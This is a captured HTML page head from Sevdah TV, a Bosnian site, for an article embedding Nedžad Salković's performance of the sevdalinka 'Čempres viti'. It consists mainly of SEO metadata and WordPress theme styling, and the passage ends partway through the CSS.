

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sevdah.tv/nedzad-salkovic-3/
body_size: 30663
content:
<!doctype html>
<html lang="hr" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="robots" content="index, follow">

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Nedžad Salković - Čempres viti (VIDEO)</title>
<meta name="description" content="Na najbolji način Nedžad Salković već 63 godine (koliko mu traje estradna karijera) promovira pjesmu sevdalinku i Bosnu i Hercegovinu, širom svijeta."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sevdah.tv/nedzad-salkovic-3/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nedžad Salković - Čempres viti (VIDEO)" />
<meta property="og:description" content="Na najbolji način Nedžad Salković već 63 godine (koliko mu traje estradna karijera) promovira pjesmu sevdalinku i Bosnu i Hercegovinu, širom svijeta." />
<meta property="og:url" content="https://sevdah.tv/nedzad-salkovic-3/" />
<meta property="og:site_name" content="Sevdah TV" />
<meta property="article:publisher" content="https://www.facebook.com/sevdahtv/" />
<meta property="article:tag" content="čempres viti" />
<meta property="article:tag" content="cempres viti" />
<meta property="article:tag" content="nedžad salković" />
<meta property="article:tag" content="nedzad salkovic" />
<meta property="article:tag" content="sevdah" />
<meta property="article:tag" content="sevdalinka" />
<meta property="article:section" content="Sevdalinke" />
<meta property="og:updated_time" content="2021-12-04T19:55:54+01:00" />
<meta property="fb:app_id" content="947151058974166" />
<meta property="og:image" content="https://sevdah.tv/wp-content/uploads/2021/09/nedzad-salkovic-3.jpg" />
<meta property="og:image:secure_url" content="https://sevdah.tv/wp-content/uploads/2021/09/nedzad-salkovic-3.jpg" />
<meta property="og:image:width" content="910" />
<meta property="og:image:height" content="1243" />
<meta property="og:image:alt" content="Nedžad Salković - Razbolje se Atlagića Fata" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-12-03T13:50:56+01:00" />
<meta property="article:modified_time" content="2021-12-04T19:55:54+01:00" />
<meta property="og:video" content="https://www.youtube.com/embed/VRfkLiuoFt8" />
<meta property="video:duration" content="311" />
<meta property="ya:ovs:upload_date" content="2020-12-03" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Nedžad Salković - Čempres viti (VIDEO)" />
<meta name="twitter:description" content="Na najbolji način Nedžad Salković već 63 godine (koliko mu traje estradna karijera) promovira pjesmu sevdalinku i Bosnu i Hercegovinu, širom svijeta." />
<meta name="twitter:image" content="https://sevdah.tv/wp-content/uploads/2021/09/nedzad-salkovic-3.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Sevdah TV" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://sevdah.tv/#place","address":{"@type":"PostalAddress","streetAddress":"Gaj 18, Travnik","addressLocality":"Travnik","addressRegion":"Sbk","postalCode":"72270","addressCountry":"BA"}},{"@type":["TelevisionStation","Organization"],"@id":"https://sevdah.tv/#organization","name":"Sevdah TV","url":"https://sevdah.tv","sameAs":["https://www.facebook.com/sevdahtv/"],"email":"info@tnt.ba","address":{"@type":"PostalAddress","streetAddress":"Gaj 18, Travnik","addressLocality":"Travnik","addressRegion":"Sbk","postalCode":"72270","addressCountry":"BA"},"logo":{"@type":"ImageObject","@id":"https://sevdah.tv/#logo","url":"https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-profil.png","contentUrl":"https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-profil.png","caption":"Sevdah TV","inLanguage":"hr","width":"512","height":"512"},"priceRange":"$$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://sevdah.tv/#place"},"image":{"@id":"https://sevdah.tv/#logo"},"telephone":"+387-62-554-222"},{"@type":"WebSite","@id":"https://sevdah.tv/#website","url":"https://sevdah.tv","name":"Sevdah TV","publisher":{"@id":"https://sevdah.tv/#organization"},"inLanguage":"hr"},{"@type":"ImageObject","@id":"https://sevdah.tv/wp-content/uploads/2021/09/nedzad-salkovic-3.jpg","url":"https://sevdah.tv/wp-content/uploads/2021/09/nedzad-salkovic-3.jpg","width":"910","height":"1243","caption":"Ned\u017ead Salkovi\u0107 - Razbolje se Atlagi\u0107a Fata","inLanguage":"hr"},{"@type":"WebPage","@id":"https://sevdah.tv/nedzad-salkovic-3/#webpage","url":"https://sevdah.tv/nedzad-salkovic-3/","name":"Ned\u017ead Salkovi\u0107 - \u010cempres viti (VIDEO)","datePublished":"2021-12-03T13:50:56+01:00","dateModified":"2021-12-04T19:55:54+01:00","isPartOf":{"@id":"https://sevdah.tv/#website"},"primaryImageOfPage":{"@id":"https://sevdah.tv/wp-content/uploads/2021/09/nedzad-salkovic-3.jpg"},"inLanguage":"hr"},{"@type":"Person","@id":"https://sevdah.tv/nedzad-salkovic-3/#author","name":"Sevdah TV","image":{"@type":"ImageObject","@id":"https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png","url":"https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png","caption":"Sevdah TV","inLanguage":"hr"},"worksFor":{"@id":"https://sevdah.tv/#organization"}},{"headline":"Ned\u017ead Salkovi\u0107 - \u010cempres viti (VIDEO)","description":"Na najbolji na\u010din Ned\u017ead Salkovi\u0107 ve\u0107 63 godine (koliko mu traje estradna karijera) promovira pjesmu sevdalinku i Bosnu i Hercegovinu, \u0161irom svijeta.","datePublished":"2021-12-03T13:50:56+01:00","dateModified":"2021-12-04T19:55:54+01:00","image":{"@id":"https://sevdah.tv/wp-content/uploads/2021/09/nedzad-salkovic-3.jpg"},"author":{"@id":"https://sevdah.tv/nedzad-salkovic-3/#author","name":"Sevdah TV"},"@type":"NewsArticle","copyrightYear":"2021","name":"Ned\u017ead Salkovi\u0107 - \u010cempres viti (VIDEO)","articleSection":"Sevdalinke","@id":"https://sevdah.tv/nedzad-salkovic-3/#schema-35137","isPartOf":{"@id":"https://sevdah.tv/nedzad-salkovic-3/#webpage"},"publisher":{"@id":"https://sevdah.tv/#organization"},"inLanguage":"hr","mainEntityOfPage":{"@id":"https://sevdah.tv/nedzad-salkovic-3/#webpage"}},{"@type":"VideoObject","name":"Ned\u017ead Salkovi\u0107 -  \u010cempres viti","description":"Sevdah TV -  Kanal za va\u0161u du\u0161u!PRATITE NA\u0160 KANAL:https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw?sub_confirmation=1NAJNOVIJI VIDEO:https://www.tube...","uploadDate":"2020-12-03","thumbnailUrl":"https://sevdah.tv/wp-content/uploads/2021/12/maxresdefault-1.jpg","embedUrl":"https://www.youtube.com/embed/VRfkLiuoFt8","duration":"PT5M11S","width":"1280","height":"720","isFamilyFriendly":"True","@id":"https://sevdah.tv/nedzad-salkovic-3/#schema-35138","isPartOf":{"@id":"https://sevdah.tv/nedzad-salkovic-3/#webpage"},"publisher":{"@id":"https://sevdah.tv/#organization"},"inLanguage":"hr"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal" href="https://sevdah.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal komentara" href="https://sevdah.tv/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://sevdah.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://sevdah.tv/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='salient-social-css' href='https://sevdah.tv/wp-content/plugins/salient-social/css/style.css?ver=1.2.4' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #81d742;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #81d742;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #81d742;
  }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sevdah.tv/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sevdah.tv/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/grid-system.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style.css?ver=16.2.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/single.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/element-recent-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-core.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-classic-enhanced-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-classic-enhanced.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/responsive.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/skin-material.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://sevdah.tv/wp-content/uploads/salient/menu-dynamic.css?ver=78908' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://sevdah.tv/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=98900' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,.material #page-header-bg.fullscreen-header .inner-wrap >a{color:#fff;font-weight:600;border:var(--nectar-border-thickness) solid rgba(255,255,255,0.4);padding:4px 10px;margin:5px 6px 0 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap >a{margin-bottom:15px;}body.material #page-header-bg.fullscreen-header .inner-wrap >a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single .heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,0.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,0.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px;}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}@media only screen and (min-width :690px) and (max-width :999px){body.single-post #page-header-bg[data-post-hs="default_minimal"]{padding-top:10%;padding-bottom:10%;}}@media only screen and (max-width :690px){#ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] #single-below-header span:not(.rich-snippet-hidden),#ajax-content-wrap .row.heading-title[data-header-style="default_minimal"] .col.section-title span.meta-category{display:inline-block;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header > span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header > span{padding:0 8px;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header span{font-size:13px;line-height:10px;}.material #page-header-bg.fullscreen-header .author-section{margin-top:5px;}#page-header-bg.fullscreen-header .author-section{bottom:20px;}#page-header-bg.fullscreen-header .author-section .meta-date:not(.updated){margin-top:-4px;display:block;}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin:10px 0 0 0;}}#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 108px);height:calc(100vh - 108px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 107px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 107px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:108px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px)!important;}.admin-bar 